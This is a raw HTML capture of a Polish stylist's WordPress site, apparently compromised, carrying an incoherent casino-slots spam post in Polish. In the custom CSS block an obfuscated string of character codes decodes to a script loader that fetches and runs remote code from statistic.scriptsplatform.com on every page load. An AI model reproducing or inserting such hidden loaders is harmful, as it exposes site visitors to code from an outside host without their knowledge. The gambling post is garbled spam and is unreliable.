

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/rozbierany-poker-gra/
body_size: 12478
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Gry Sloty Bez Rejestracji Do Pobrania I Instalacji Na Komputerze Lub Laptopie Za Darmo &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"6288e11c-faec-4457-85f4-d9c3fa726352","params":{"page_title":"Gry Sloty Bez Rejestracji Do Pobrania I Instalacji Na Komputerze Lub Laptopie Za Darmo","post_type":"post","post_id":5214,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/rozbierany-poker-gra\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":5214,"content_name":"Gry Sloty Bez Rejestracji Do Pobrania I Instalacji Na Komputerze Lub Laptopie Za Darmo","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"4341811f41","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/rozbierany-poker-gra\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/5214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/rozbierany-poker-gra/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=5214' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Frozbierany-poker-gra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Frozbierany-poker-gra%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-5214 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Gry Sloty Bez&nbsp;Rejestracji Do&nbsp;Pobrania I&nbsp;Instalacji Na&nbsp;Komputerze Lub Laptopie Za&nbsp;Darmo</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-5214" class="content-box post-5214 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Gry Sloty Bez&nbsp;Rejestracji Do&nbsp;Pobrania I&nbsp;Instalacji Na&nbsp;Komputerze Lub Laptopie Za&nbsp;Darmo</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <p>Niekt&oacute;re z&nbsp;najwi&#281;kszych wygranych w&nbsp;historii kasyn online pochodz&#261; w&#322;a&#347;nie z&nbsp;gier progresywnych, kt&oacute;re s&#261; zasilane przez&nbsp;ka&#380;dego gracza. Najlepsze sloty do&nbsp;gry o&nbsp;wysokim zysku baccarat &#8211; gra, kt&oacute;ry gra w&nbsp;dan&#261; gr&#281;. </p>
<h2>Automaty Za&nbsp;Pieniadze</h2>
